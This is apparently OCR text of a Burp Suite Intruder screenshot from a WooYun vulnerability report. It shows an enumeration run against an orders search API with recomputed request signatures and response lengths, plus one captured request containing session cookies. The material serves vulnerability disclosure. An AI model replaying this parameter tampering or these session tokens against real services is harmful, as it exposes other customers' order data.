 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
148 0148 A267DB1DABC8A11ED314... 200 28686
78 0078 6D181EB14ADC0AEBAC7A... 200 20454
45 0045 3EE9B1BC3CEC9B5E9F0D... 200 15053
98 0098 8E1EBB71226D0322AB7E1... 200 13567
194 0194 3C7EDC7FF90BA48299232... 200 12615
166 0166 F2121DC574ABB4371C353... 200 8992
183 0183 86FB654EB6B2AE99D079F... 200 8888
13 0013 97DF59452D48DAA65A771... 200 8457
140 0140 AD00126B33B3A61570A14... 200 6859
113 0113 A5B30D4D28406ECDC568... 200 5878
173 0173 B55CA21245D6430DCF589... 200 5765
156 0156 B6E3BFF61E24EB0EC055... 200 4984
42 0042 1849214058201C4F1C6A0... 200 4778
89 0089 F584F8DEE3492219E71DB... 200 4562
8 0008 D883112E5580E8E7D9049... 200 3965
内存已超标，需要深度加速
立即加速 忽略
Request Response
Raw Params Headers Hex
GET /api/orders/search?status=98&pageNo=1&loginId=200078&sid=API_APP_AND&uid=14749&v=1.0.1&ts=2016-01-11+17%3A30%3A16&pageSize=10&sig=6D181EB14ADC0AEBAC7A6209DDBB0E11 HTTP/1.1
Host: www.xyz.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: VINFO=3Eyaqee9mSWuiYREuz2rA//ii2P31Rc1Medwp/xwF83FkVeKYgb3Rw==; __utma=86380689.1023909481.1451354733.1451354733.1452482836.2;
__utmz=86380689.1451354733.1.1.utmcsr=jdsxy.com|utmccn=(referral)|utmcmd=referral|utmcct=/; pid=pbUj34WJHe8bnsjR6yPnA7piYd54dlLvVNHOW7bvnyFMKoyfNAYhuw==; USID=1bb84e35-66cc-414c-ac0e-a2afc5fbcb9
__utmc=86380689; INS_NAERPRODUCT=pt5wp25c; USERNAMEMODIFY=true; INSLVT=547249717a326a692f506331774a426d74674b6e6b5377364154384655516663
Connection: close
www.wooyun.org